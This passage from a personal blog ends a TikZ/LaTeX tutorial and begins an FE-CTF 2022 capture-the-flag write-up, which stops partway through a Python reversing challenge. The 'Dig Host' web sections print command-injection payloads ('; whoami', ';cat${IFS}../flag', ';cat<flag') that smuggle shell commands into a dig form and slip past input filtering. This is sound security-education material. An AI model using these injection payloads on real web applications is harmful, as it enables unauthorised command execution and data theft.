The thickness is set to some value in the range of <code class="language-plaintext highlighter-rouge">ultra thin</code>, <code class="language-plaintext highlighter-rouge">very thin</code>, <code class="language-plaintext highlighter-rouge">thin</code> (default), <code class="language-plaintext highlighter-rouge">semithick</code>, <code class="language-plaintext highlighter-rouge">thick</code>, <code class="language-plaintext highlighter-rouge">very thick</code>, <code class="language-plaintext highlighter-rouge">ultra thick</code>.
Lastly, we tell Ti<em>k</em>Z to make the line dashed. One could also have opted for the <code class="language-plaintext highlighter-rouge">dotted</code> option.</p>

<p>The circle itself is draw using a center, the <code class="language-plaintext highlighter-rouge">circle</code> keyword, followed by a radius.</p>

<hr />

<p>The lines drawn can also be changed to arrows, by specifying either <code class="language-plaintext highlighter-rouge">-&gt;</code>, <code class="language-plaintext highlighter-rouge">&lt;-</code> or <code class="language-plaintext highlighter-rouge">&lt;-&gt;</code>, depending on which direction it should point.</p>

<p>We see this along with the <code class="language-plaintext highlighter-rouge">-|</code> and <code class="language-plaintext highlighter-rouge">|-</code> options for connecting coordinates.
This makes the line follow the x- and y-axis, instead of drawing a straight line.</p>

<div class="language-tex highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">\draw</span><span class="na">[thick, teal, -&gt;]</span>   (0,3pt) -| (1,1.5);
<span class="k">\draw</span><span class="na">[thick, red, &lt;-&gt;]</span>   (1.5,0) |- +(-3,1); 
<span class="k">\draw</span><span class="na">[thick, blue, &lt;-]</span>   (1.5,0) -| +(-3,1); <span class="c">% same coordinates as above</span>
</code></pre></div></div>

<p><img src="/assets/Drawing-with-TikZ/drawing4.png" alt="arrows on lines" class="align-center" /></p>

<p>Returning to our rectangle, we see that this can once again be drawn in a new way:</p>

<div class="language-tex highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">\draw</span> (0,0) -| (1,1) -| cycle;
</code></pre></div></div>

<p>This is again done by using the two diagonally opposite corners</p>

<h1 id="nodes-and-edges">Nodes and edges</h1>

<p>Nodes are used to draw text on the canvas, and can be placed using coordinates, or a position relative to another object.</p>

<p>We will start by looking at an example, showing some of the functionality of nodes and edges.</p>

<div class="language-tex highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">\usetikzlibrary</span><span class="p">{</span>shapes.geometric<span class="p">}</span>
<span class="c">% needed for diamond and star shape</span>

<span class="nt">\begin{tikzpicture}</span>
<span class="k">\node</span><span class="na">[draw, circle]</span>                (a) at (0,1.5)   <span class="p">{$</span><span class="nb">x</span><span class="p">$}</span>;
<span class="k">\node</span><span class="na">[draw, diamond, red]</span>          (b) at (1.5,1.5) <span class="p">{</span>B<span class="p">}</span>;
<span class="k">\node</span><span class="na">[draw, star, fill=yellow!30]</span>  (c) at (0,0)     <span class="p">{}</span>;
<span class="k">\node</span>                              (d) at (1.5,0)   <span class="p">{</span>Node 4<span class="p">}</span>;

<span class="k">\draw</span><span class="na">[violet]</span> (a) -- (b) -- (d);
<span class="k">\draw</span><span class="na">[-&gt;]</span>     (c) -- (b) edge[bend left] (d)
              (a) edge[out=-30, in=-135, thick] (d);
<span class="nt">\end{tikzpicture}</span>
</code></pre></div></div>

<p><img src="/assets/Drawing-with-TikZ/drawing5.png" alt="Nodes and edges" class="align-center" /></p>

<p>Each node is drawn, using the <code class="language-plaintext highlighter-rouge">\node</code> command, with options directly after. 
Then we assign it a name, and a location using coordinates, exactly the same way as when we were drawing previously.
Lastly, we write the “content” of the node. This is optional, but can also take comprehensive arguments, like math equations, and stylings of text (like <code class="language-plaintext highlighter-rouge">\texttt</code>, and <code class="language-plaintext highlighter-rouge">\textbf</code>).</p>

<p>After having placed the nodes, we begin drawing paths between them. We see that this is almost the same as we did earlier, but this time we only specify the node name, instead of coordinates.</p>

<p>To manipulate these edges, we use the <code class="language-plaintext highlighter-rouge">edge</code> keyword instead of <code class="language-plaintext highlighter-rouge">--</code>, this allows us to customize the behaviour of the specific edge.
In the above example, I’ve shown how to bend the edge slightly (node b to d), and how to specify the angle of exit and entry on each node (node a to d).</p>

<p>Furthermore, we also see that this code requires a library to compile. 
The <a href="https://tikz.dev/library-shapes">shape library</a>, contains a lot of more advanced shapes, for us to use.</p>

<h2 id="positioning">Positioning</h2>

<p>We can also place nodes and edges at the same time. This is useful for describing some edge with text or other graphics.</p>

<div class="language-tex highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">\usetikzlibrary</span><span class="p">{</span>positioning<span class="p">}</span>

<span class="nt">\begin{tikzpicture}</span>[
blob/.style=<span class="p">{</span>draw,circle<span class="p">}</span>,
node distance=1cm,
]

<span class="k">\node</span> [blob]                      (1) at (1,1) <span class="p">{</span>1<span class="p">}</span>;
<span class="k">\node</span> [blob, above right=of 1]             (2) <span class="p">{</span>2<span class="p">}</span>;
<span class="k">\node</span> [blob, right=of 1]                   (3) <span class="p">{</span>3<span class="p">}</span>;
<span class="k">\node</span> [blob, below=of 1]                   (4) <span class="p">{</span>4<span class="p">}</span>;
<span class="k">\node</span> [blob, below right=1cm and 2cm of 3] (5) <span class="p">{</span>5<span class="p">}</span>;

<span class="k">\draw</span><span class="na">[red]</span> (3.5cm,1.5cm) -- node [above] <span class="p">{</span>1cm<span class="p">}</span> +(1cm,0);

<span class="k">\draw</span><span class="na">[yellow!20!blue]</span>
(1) -- node[above, sloped]             <span class="p">{</span>1cm<span class="p">}</span> (2)
(1) -- node[above]                     <span class="p">{</span>1cm<span class="p">}</span> (3)
(1) -- node[right]                     <span class="p">{</span>1cm<span class="p">}</span> (4)
(3) -- node[above, sloped]             <span class="p">{$</span><span class="nv">\sqrt</span><span class="p">{</span><span class="m">5</span><span class="p">}$</span>cm<span class="p">}</span> (5)
(3) |- node[above, sloped, near start] <span class="p">{</span>1cm<span class="p">}</span>
       node[below, near end]           <span class="p">{</span>2cm<span class="p">}</span> (5);
<span class="nt">\end{tikzpicture}</span>
</code></pre></div></div>

<p><img src="/assets/Drawing-with-TikZ/drawing6.png" alt="Describing nodes" class="align-center" /></p>

<p>Here we see some options, loaded in the <code class="language-plaintext highlighter-rouge">tikzpicture</code> environment.
First we create a new style, named <code class="language-plaintext highlighter-rouge">blob</code>, using the <code class="language-plaintext highlighter-rouge">/.style=</code> syntax, this style holds the properties <code class="language-plaintext highlighter-rouge">draw, circle</code>.
We also specify the default distance between nodes, this is used when placing nodes relative to one another.</p>

<p>The <code class="language-plaintext highlighter-rouge">positioning</code> library enables us to place nodes this way. 
We see this, when drawing node 2-5. They are all placed relative to a previously placed node.
For node 5, we change the distance, from the default, to 1 cm in the y direction, and 2 cm in the x direction.
All of the relative placements are done using the <code class="language-plaintext highlighter-rouge">below</code> / <code class="language-plaintext highlighter-rouge">above</code> / <code class="language-plaintext highlighter-rouge">left</code> / <code class="language-plaintext highlighter-rouge">right</code> <code class="language-plaintext highlighter-rouge">= of &lt;node/coordinate&gt;</code> syntax.
To place node <code class="language-plaintext highlighter-rouge">b</code> north west of node <code class="language-plaintext highlighter-rouge">a</code>, we write <code class="language-plaintext highlighter-rouge">above left=of a</code> in the properties of <code class="language-plaintext highlighter-rouge">b</code>.</p>

<p class="notice--primary"><strong>Note:</strong> The x, and y offsets are in opposite order, because we must specify <code class="language-plaintext highlighter-rouge">below</code>/<code class="language-plaintext highlighter-rouge">above</code>, prior to <code class="language-plaintext highlighter-rouge">left</code>/<code class="language-plaintext highlighter-rouge">right</code>.</p>

<p>Furthermore, we can choose, where on the path, the node should be, this is done with arguments containing <code class="language-plaintext highlighter-rouge">start</code> and <code class="language-plaintext highlighter-rouge">end</code>.</p>

<table>
  <thead>
    <tr>
      <th>Keyword</th>
      <th>Value</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">at start</code></td>
      <td><code class="language-plaintext highlighter-rouge">pos=0</code></td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">very near start</code></td>
      <td><code class="language-plaintext highlighter-rouge">pos=.125</code></td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">near start</code></td>
      <td><code class="language-plaintext highlighter-rouge">pos=.25</code></td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">midway</code> (defalut)</td>
      <td><code class="language-plaintext highlighter-rouge">pos=.5</code></td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">near end</code></td>
      <td><code class="language-plaintext highlighter-rouge">pos=.75</code></td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">very near end</code></td>
      <td><code class="language-plaintext highlighter-rouge">pos=.875</code></td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">at end</code></td>
      <td><code class="language-plaintext highlighter-rouge">pos=1</code></td>
    </tr>
  </tbody>
</table>

<h2 id="anchors">Anchors</h2>

<p>Every node has anchors, which all refer to a certain point on the node.
Previously, when we specified <code class="language-plaintext highlighter-rouge">right=10pt of &lt;node&gt;</code>, Ti<em>k</em>Z sets the distance between the new nodes <code class="language-plaintext highlighter-rouge">.west</code> anchor, and <code class="language-plaintext highlighter-rouge">&lt;node&gt;.east</code>, to 10 pt.</p>

<p>To illustrate this, we look at <a href="https://tikz.dev/library-shapes#sec-71.2">one of the examples</a>, from the <code class="language-plaintext highlighter-rouge">shapes</code> library.</p>

<p><img src="/assets/Drawing-with-TikZ/anchors.png" alt="Describing nodes" class="align-center" /></p>

<p>Here we see that the rectangle holds numerous of values, which can all be referenced. 
The <code class="language-plaintext highlighter-rouge">s.10</code> and <code class="language-plaintext highlighter-rouge">s.130</code>, are both angles, in degrees, and point to some anchor along the edge of the node, corresponding to said angle. Any angle can be used for this (even negative ones, or ones greater than 360).</p>

<p><code class="language-plaintext highlighter-rouge">.center</code> is the center of the node, <code class="language-plaintext highlighter-rouge">.mid</code> is the middle of the text, <code class="language-plaintext highlighter-rouge">.base</code> is the baseline of the text, and <code class="language-plaintext highlighter-rouge">.text</code> is the bottom left corner of the textbox.</p>

<h2 id="creating-a-flowchart">Creating a flowchart</h2>

<p>Combining all of this, we can create a small flowchart</p>

<div class="language-tex highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">\usetikzlibrary</span><span class="p">{</span>shapes, positioning<span class="p">}</span>

<span class="nt">\begin{tikzpicture}</span>[
  arrow/.style=<span class="p">{</span>thick, -&gt;<span class="p">}</span>,
  item/.style=<span class="p">{</span>draw, minimum height=.75cm, minimum width=3cm, centered<span class="p">}</span>,
  startstop/.style=<span class="p">{</span>item, fill=black!30, rounded rectangle<span class="p">}</span>,
  process/.style=<span class="p">{</span>item, fill=red!30, rectangle<span class="p">}</span>,
  check/.style=<span class="p">{</span>item, fill=green!30, diamond<span class="p">}</span>,
  io/.style=<span class="p">{</span>item, fill=blue!30, trapezium, 
    trapezium left angle=70, trapezium right angle=110<span class="p">}</span>
]

<span class="k">\node</span> (start)  [startstop]                                     <span class="p">{</span>Start<span class="p">}</span>;
<span class="k">\node</span> (input)  [io, below=of start]                            <span class="p">{</span>Input<span class="p">}</span>;
<span class="k">\node</span> (valid)  [process, below=of input]              <span class="p">{</span>Validate input<span class="p">}</span>;
<span class="k">\node</span> (check)  [check, below right=.5 and 1.5 of valid] <span class="p">{</span>Is input OK?<span class="p">}</span>;
<span class="k">\node</span> (proc)   [process, below=3 of valid]             <span class="p">{</span>Process Input<span class="p">}</span>;
<span class="k">\node</span> (output) [io, below=of proc]                            <span class="p">{</span>Output<span class="p">}</span>;
<span class="k">\node</span> (end)    [startstop, below=of output]                      <span class="p">{</span>End<span class="p">}</span>;

<span class="k">\draw</span><span class="na">[arrow]</span> (start)  -- (input);
<span class="k">\draw</span><span class="na">[arrow]</span> (input)  -- (valid);
<span class="k">\draw</span><span class="na">[arrow]</span> (valid)  |- (check);
<span class="k">\draw</span><span class="na">[arrow]</span> (proc)   -- (output);
<span class="k">\draw</span><span class="na">[arrow]</span> (output) -- (end);
<span class="k">\draw</span><span class="na">[arrow]</span> (check)  |- node[very near start, right] <span class="p">{</span>No<span class="p">}</span> (input);
<span class="k">\draw</span><span class="na">[arrow]</span> (check.south) -- ++(0, -5pt)
    -| node[above, near start] <span class="p">{</span>Yes<span class="p">}</span> (proc.north);
<span class="nt">\end{tikzpicture}</span>
</code></pre></div></div>

<p><img src="/assets/Drawing-with-TikZ/drawing7.png" alt="Flowchart" class="align-center" /></p>

<p>Adding new elements to this is easy, since we have already predefined some symbols to use.
Adding the <code class="language-plaintext highlighter-rouge">text width=&lt;value&gt;</code> property could be useful, for extensive elements, with lots of text, as this limits the width of the text, before wrapping it.</p>

<h1 id="summing-up">Summing up</h1>

<p>This short introduction only covers a fraction of what Ti<em>k</em>Z can do.
Ti<em>k</em>Z can also be used to draw graphs, plotting functions (even 3D ones), making mindmaps, visualize just about any type of data, and much, much more.
Hopefully this has given you a better understanding of what Ti<em>k</em>Z can be used for, and of course <em>how</em> it can be used.</p>

<p>The best way to learn it, is to jump right in, and start using it!</p>]]></content><author><name>Tinggaard</name></author><category term="guide" /><category term="LaTeX" /><category term="TikZ" /><category term="basics" /><summary type="html"><![CDATA[Having finished the first semester at the university, I’ve gotten to know TikZ, for drawing figures and graphs, when typesetting in LaTeX. One might argue that TikZ isn’t used to draw figures, as it’s a recursive acronym meaning “TikZ ist kein Zeichenprogramm”, translating to “TikZ is not a drawing program”. And sure, TikZ isn’t in any way a WYSIWYG, has a somewhat steep learning curve, and small changes can take a long time to recompile. On the other hand, TikZ is built around LaTeX, meaning it offers superior typegraphy, precise positioning, and extensive macros.]]></summary></entry><entry><title type="html">FE-CTF 2022 Writeup</title><link href="https://t1ng.dk/writeup/FE-CTF-2022-writeup/" rel="alternate" type="text/html" title="FE-CTF 2022 Writeup" /><published>2022-11-03T00:00:00+00:00</published><updated>2022-11-03T00:00:00+00:00</updated><id>https://t1ng.dk/writeup/FE-CTF-2022-writeup</id><content type="html" xml:base="https://t1ng.dk/writeup/FE-CTF-2022-writeup/"><![CDATA[<p>On the weekend of October 28th, through October 30th, the Danish Defence Intelligence Service (FE) held a CTF, named “Cyber Demon”, open for anyone.
Read more about it here: <a href="https://fe-ctf.dk/">https://fe-ctf.dk/</a></p>

<p>Some of these challenges are solved after the CTF was over, as FE has been kind enough to keep the instances running.</p>

<p>All flags have the format <code class="language-plaintext highlighter-rouge">flag{ascii range 0x20-0x7e inclusive, except 0x5c and 0x7d}</code></p>

<p class="notice--primary"><strong>Note:</strong> <code class="language-plaintext highlighter-rouge">0x5c</code> is <code class="language-plaintext highlighter-rouge">\</code>, and <code class="language-plaintext highlighter-rouge">0x7d</code> is <code class="language-plaintext highlighter-rouge">}</code>.</p>

<h1 id="web">Web</h1>

<p>These challenges were, without doubt, the most solved ones, as they were not very difficult.</p>

<h2 id="dig-host-1">Dig Host #1</h2>
<p>Tags: <code class="language-plaintext highlighter-rouge">web</code> <code class="language-plaintext highlighter-rouge">baby's 1st</code> <code class="language-plaintext highlighter-rouge">remote</code> <br />
Description:</p>
<blockquote>
  <p>Heard you like digging, so why not dig for some flags?
<a href="http://dig-host-1-web.hack.fe-ctf.dk/">http://dig-host-1-web.hack.fe-ctf.dk/</a></p>
</blockquote>

<hr />

<p>We are presented with web interface for using the <code class="language-plaintext highlighter-rouge">dig</code> (DNS lookup tool) command.</p>

<p>Entereing <code class="language-plaintext highlighter-rouge">t1ng.dk</code> into the client, gives the expected output of as plaintext.</p>

<p><img src="/assets/FE-CTF-2022/dig_web.png" alt="dig web client" class="align-center" /></p>

<p>This suggests that we may simply inject another command.
We try this by requesting</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>t1ng.dk ; whoami
</code></pre></div></div>

<p>Underneath the dig output, we now see <code class="language-plaintext highlighter-rouge">user</code>.</p>

<p>Listing the directory (<code class="language-plaintext highlighter-rouge">ls</code>), does not yield anything of interest,
however the parent directory (<code class="language-plaintext highlighter-rouge">ls ..</code>) holds a <code class="language-plaintext highlighter-rouge">flag</code> file, which we read by using cat.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>; cat ../flag
</code></pre></div></div>

<p>This gives us the flag.</p>

<p><strong>Flag:</strong> <code class="language-plaintext highlighter-rouge">flag{do people still use php?}</code></p>

<h2 id="dig-host-2">Dig Host #2</h2>
<p>Tags: <code class="language-plaintext highlighter-rouge">web</code> <code class="language-plaintext highlighter-rouge">remote</code> <br />
Description:</p>
<blockquote>
  <p>Seems like you are a digxpert! But can you keep up the phase?
<a href="http://dig-host-2-web.hack.fe-ctf.dk/">http://dig-host-2-web.hack.fe-ctf.dk/</a></p>
</blockquote>

<hr />

<p>The same web UI as the previous challenge, but we are not allowed to write spaces in the command.
The spaces are simply removed prior to command execution, meaning it’s not client-side.</p>

<p>A quick <a href="https://unix.stackexchange.com/a/351509">web search suggests</a> using <code class="language-plaintext highlighter-rouge">${IFS}</code>, as <code class="language-plaintext highlighter-rouge">IFS</code> is a variable that holds whitespace characters.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>;cat${IFS}../flag
</code></pre></div></div>

<p><strong>Flag:</strong> <code class="language-plaintext highlighter-rouge">flag{who needs to sanitize input anyway?}</code></p>

<h2 id="dig-host-3">Dig Host #3</h2>
<p>Tags: <code class="language-plaintext highlighter-rouge">web</code> <code class="language-plaintext highlighter-rouge">remote</code> <br />
Description:</p>
<blockquote>
  <p>Fine. This time, you will need more than a shovel to dig up the flag!
<a href="http://dig-host-3-web.hack.fe-ctf.dk/">http://dig-host-3-web.hack.fe-ctf.dk/</a></p>
</blockquote>

<hr />

<p>Once again we are presented with a web interface for <code class="language-plaintext highlighter-rouge">dig</code>, this time spaces are still ignored, as well as parameter expressions, using <code class="language-plaintext highlighter-rouge">$</code>.</p>

<p>We can still list the current directory without using spaces, which shows that <code class="language-plaintext highlighter-rouge">flag</code> is in the current directory.
However, POSIX redirection allows for <a href="https://pubs.opengroup.org/onlinepubs/9699919799/utilities/V3_chap02.html#tag_18_07_01">redirecting input</a>, by using <code class="language-plaintext highlighter-rouge">&lt;</code>.</p>

<p>This gives us the command</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>;cat&lt;flag
</code></pre></div></div>

<p><strong>Flag:</strong> <code class="language-plaintext highlighter-rouge">flag{it's not bug, it's a feature}</code></p>

<h1 id="reversing">Reversing</h1>

<h2 id="libnotfound">LibNotFound</h2>

<p>Tags: <code class="language-plaintext highlighter-rouge">rev</code> <code class="language-plaintext highlighter-rouge">baby's 1st</code> <code class="language-plaintext highlighter-rouge">local</code> <br />
File: <a href="/assets/FE-CTF-2022/libnotfound.tar"><strong>Download</strong></a> <br />
Description:</p>
<blockquote>
  <p>Fixme, please</p>
</blockquote>

<hr />

<p>We get a binary file, which does not run, but instead gives an error</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ ./challenge
./challenge: error while loading shared libraries: libnotfound.so: cannot open shared object file: No such file or directory
</code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">.so</code> files are shared objects from the C language, which can be compiled seperately, to be included at runtime.
It looks as though we will have to write our own shared object.</p>

<p>To compile it, we use <code class="language-plaintext highlighter-rouge">gcc</code>.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>gcc <span class="nt">-shared</span> <span class="nt">-o</span> libnotfound.so <span class="nt">-fPIC</span> libnotfound.c
</code></pre></div></div>

<p>Let’s create a basic file, and compile it.</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kt">int</span> <span class="nf">main</span><span class="p">(</span><span class="kt">void</span><span class="p">)</span> <span class="p">{</span>
    <span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
<span class="p">}</span>
</code></pre></div></div>

<p>To include a local library, after the binary (<code class="language-plaintext highlighter-rouge">challenge</code>) has been compiled, we include the library path in an environment variable named <code class="language-plaintext highlighter-rouge">LD_LIBRARY_PATH</code>.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ LD_LIBRARY_PATH</span><span class="o">=</span><span class="k">${</span><span class="nv">pwd</span><span class="k">}</span>
<span class="nv">$ </span><span class="nb">export </span>LD_LIBRARY_PATH
<span class="nv">$ </span>./challenge
./challenge: symbol lookup error: ./challenge: undefined symbol: foo_add
</code></pre></div></div>

<p>So we try to write the function <code class="language-plaintext highlighter-rouge">foo_add</code> ourselves.
Judging by the name, it would be logical, to make the function return the sum of two inputs.</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kt">int</span> <span class="nf">foo_add</span><span class="p">(</span><span class="kt">int</span> <span class="n">a</span><span class="p">,</span> <span class="kt">int</span> <span class="n">b</span><span class="p">)</span> <span class="p">{</span>
    <span class="k">return</span> <span class="n">a</span> <span class="o">+</span> <span class="n">b</span><span class="p">;</span>
<span class="p">}</span>
</code></pre></div></div>

<p>Recompile and try to run the binary again, only to find that we also need to write the function <code class="language-plaintext highlighter-rouge">foo_sub</code>.
Again, declare a function, and make it return the difference between <code class="language-plaintext highlighter-rouge">a</code> and <code class="language-plaintext highlighter-rouge">b</code>.</p>

<p>This pattern repeats for <code class="language-plaintext highlighter-rouge">foo_mul</code>, <code class="language-plaintext highlighter-rouge">foo_div</code> and <code class="language-plaintext highlighter-rouge">foo_mod</code>.</p>

<p>Eventually, we end up with the following file.</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kt">int</span> <span class="nf">foo_add</span><span class="p">(</span><span class="kt">int</span> <span class="n">a</span><span class="p">,</span> <span class="kt">int</span> <span class="n">b</span><span class="p">)</span> <span class="p">{</span> <span class="k">return</span> <span class="n">a</span> <span class="o">+</span> <span class="n">b</span><span class="p">;</span> <span class="p">}</span>
<span class="kt">int</span> <span class="nf">foo_sub</span><span class="p">(</span><span class="kt">int</span> <span class="n">a</span><span class="p">,</span> <span class="kt">int</span> <span class="n">b</span><span class="p">)</span> <span class="p">{</span> <span class="k">return</span> <span class="n">a</span> <span class="o">-</span> <span class="n">b</span><span class="p">;</span> <span class="p">}</span>
<span class="kt">int</span> <span class="nf">foo_mul</span><span class="p">(</span><span class="kt">int</span> <span class="n">a</span><span class="p">,</span> <span class="kt">int</span> <span class="n">b</span><span class="p">)</span> <span class="p">{</span> <span class="k">return</span> <span class="n">a</span> <span class="o">*</span> <span class="n">b</span><span class="p">;</span> <span class="p">}</span>
<span class="kt">int</span> <span class="nf">foo_div</span><span class="p">(</span><span class="kt">int</span> <span class="n">a</span><span class="p">,</span> <span class="kt">int</span> <span class="n">b</span><span class="p">)</span> <span class="p">{</span> <span class="k">return</span> <span class="n">a</span> <span class="o">/</span> <span class="n">b</span><span class="p">;</span> <span class="p">}</span>
<span class="kt">int</span> <span class="nf">foo_mod</span><span class="p">(</span><span class="kt">int</span> <span class="n">a</span><span class="p">,</span> <span class="kt">int</span> <span class="n">b</span><span class="p">)</span> <span class="p">{</span> <span class="k">return</span> <span class="n">a</span> <span class="o">%</span> <span class="n">b</span><span class="p">;</span> <span class="p">}</span>
</code></pre></div></div>

<p>Finally, compiling this and running <code class="language-plaintext highlighter-rouge">challenge</code> again gives</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ ./challenge
flag{hello? yes, this is flag}
</code></pre></div></div>

<p><strong>Flag:</strong> <code class="language-plaintext highlighter-rouge">flag{hello? yes, this is flag}</code></p>

<h2 id="snake-jazz">Snake Jazz</h2>

<p>Tags: <code class="language-plaintext highlighter-rouge">rev</code> <code class="language-plaintext highlighter-rouge">local</code> <br />
File: <a href="/assets/FE-CTF-2022/snake-jazz.tar"><strong>Download</strong></a> <br />
Description:</p>
<blockquote>
  <p>You love it? It’s snake jazz!</p>
</blockquote>

<hr />

<p>We are presented with two files, <code class="language-plaintext highlighter-rouge">magic.py</code> and <code class="language-plaintext highlighter-rouge">runme.py</code>.
<code class="language-plaintext highlighter-rouge">magic.py</code> contains some kind of class, that seems to have been modified to make it as non-inuitive as possible.
<code class="language-plaintext highlighter-rouge">runme.py</code> imports the magic file, and then does some mystery stuff, to represented by underscores <code class="language-plaintext highlighter-rouge">_</code>, plus-signs <code class="language-plaintext highlighter-rouge">+</code> and minus-signs <code class="language-plaintext highlighter-rouge">-</code>.</p>

<p>Runinng <code class="language-plaintext highlighter-rouge">runme.py</code> gives the following output</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ ./runme.py
                      .
                        `:.
                          `:.
                  .:'     ,::
                 .:'      ;:'
                 ::      ;:'
                  :    .:'
                   `.  :.
          _________________________
         : _ _ _ _ _ _ _ _ _ _ _ _ :
     ,---:".".".".".".".".".".".".":
    : ,'"`::.:.:.:.:.:.:.:.:.:.:.::'
    `.`.  `:-===-===-===-===-===-:'
      `.`-._:                   :
        `-.__`.               ,'
    ,--------`"`-------------'--------.
     `"--.__                   __.--"'
            `""-------------""'

Please enter key:
</code></pre></div></div>

<p>After trying to enter some key, the program prints “sadpanda.jpg”, and then exits.</p>

<p>I initially looked at this code, and thought to myself, that there is no way that I am going to be able to solve this challenge. But coming back to it later, helped me a lot.</p>

<hr />

<p>The key part of the program is the last two lines of the <code class="language-plaintext highlighter-rouge">magic.py</code> file:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">100</span><span class="p">):</span>
    <span class="nb">setattr</span><span class="p">(</span><span class="n">sys</span><span class="p">.</span><span class="n">modules</span><span class="p">[</span><span class="s">'__main__'</span><span class="p">],</span><span class="s">'_'</span><span class="o">*</span><span class="n">i</span><span class="p">,</span><span class="n">X</span><span class="p">(</span><span class="mi">3</span><span class="o">**</span><span class="n">i</span><span class="p">))</span>
</code></pre></div></div>

<p>What this does, is set the attribute <code class="language-plaintext highlighter-rouge">'_'*i</code> of <code class="language-plaintext highlighter-rouge">__main__</code> (in this case <code class="language-plaintext highlighter-rouge">runme.py</code>), to the object <code class="language-plaintext highlighter-rouge">X(3**i)</code>.
This means that attributes ranging from a single underscore, up to 100 underscores, are callable, and contain an object.</p>

<p>So the obfuscated code in <code class="language-plaintext highlighter-rouge">runme.py</code>, is actually different objects, thrown around to generate the text output (and hiding the flag somewhere).
Investigating the code, also shows that no object is larger than six underscores, <code class="language-plaintext highlighter-rouge">______</code>, meaning the loop actually only needs to run for <code class="language-plaintext highlighter-rouge">range(1, 7)</code>.</p>

<p>After this I started to look deeper into the code, and try to understand how it was run, and how the different objects reacted with one another.
I made some comprehensive comments on big parts of the code, to get a better understanding of how it works.</p>

<p>In the end, I realized that all this might actually not be necesarry for me to retrieve the flag.
Instead I started looking at the internal values, after the user inputs the key.</p>

<p>All the “magic” happens in the <code class="language-plaintext highlighter-rouge">__del__</code> method, which is run when the object goes out of scope.
There is a lot of obfuscation going on, and I didn’t understand much of it, but one thing was clear, the interesting part was here:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">elif</span> <span class="n">a</span><span class="o">==</span><span class="mi">18</span><span class="p">:</span>
    <span class="n">y</span><span class="p">[</span><span class="n">b</span><span class="p">]</span><span class="o">=</span><span class="nb">ord</span><span class="p">(</span><span class="n">sys</span><span class="p">.</span><span class="n">stdin</span><span class="p">.</span><span class="n">read</span><span class="p">(</span><span class="mi">1</span><span class="p">))</span>
<span class="k">elif</span> <span class="n">a</span><span class="o">==</span><span class="mi">19</span><span class="p">:</span>
    <span class="n">sys</span><span class="p">.</span><span class="n">stdout</span><span class="p">.</span><span class="n">write</span><span class="p">(</span><span class="nb">chr</span><span class="p">(</span><span class="n">y</span><span class="p">[</span><span class="n">b</span><span class="p">]));</span><span class="n">sys</span><span class="p">.</span><span class="n">stdout</span><span class="p">.</span><span class="n">flush</span><span class="p">()</span>
</code></pre></div></div>

<p>As this is where the user input is handled (<code class="language-plaintext highlighter-rouge">a==18</code>) and program output is written (<code class="language-plaintext highlighter-rouge">a==19</code>).</p>

<p>All of this code, is run inside a while-loop, defined by</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">while</span> <span class="mi">3</span><span class="o">**</span><span class="n">y</span><span class="p">[</span><span class="mi">8</span><span class="p">]</span><span class="o">&lt;</span><span class="n">x</span><span class="p">.</span><span class="n">a</span><span class="p">:</span>
</code></pre></div></div>

<p>Here <code class="language-plaintext highlighter-rouge">x</code> is <code class="language-plaintext highlighter-rouge">self</code>. Printing <code class="language-plaintext highlighter-rouge">x.a</code> gives an unreasonably large number, and looking it up on <a href="http://factordb.com">factordb.com</a> reveals that it’s actually equal to \(3^{6867} \approx 2.464 \times 10^{3267}\).
Therefore I think it’s safe to assume, that this condition is always true, making the loop run infinitely.
This also makes sense, as the program is terminated at the <code class="language-plaintext highlighter-rouge">a==0</code> condition instead.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">if</span> <span class="n">a</span><span class="o">==</span><span class="mi">0</span><span class="p">:</span>
    <span class="n">os</span><span class="p">.</span><span class="n">_exit</span><span class="p">(</span><span class="mi">0</span><span class="p">)</span>
</code></pre></div></div>

<p>I ended up implementing some logic to only print the variables, after the ascii art had been printed and the user had been prompted for a key.
Then, however, I printed everything I could think of, for each iteration of the while loop, specifically</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">print</span><span class="p">(</span><span class="n">y</span><span class="p">,</span> <span class="n">a</span><span class="p">,</span> <span class="n">b</span><span class="p">,</span> <span class="n">c</span><span class="p">,</span> <span class="n">d</span><span class="p">,</span> <span class="n">z</span><span class="p">)</span>
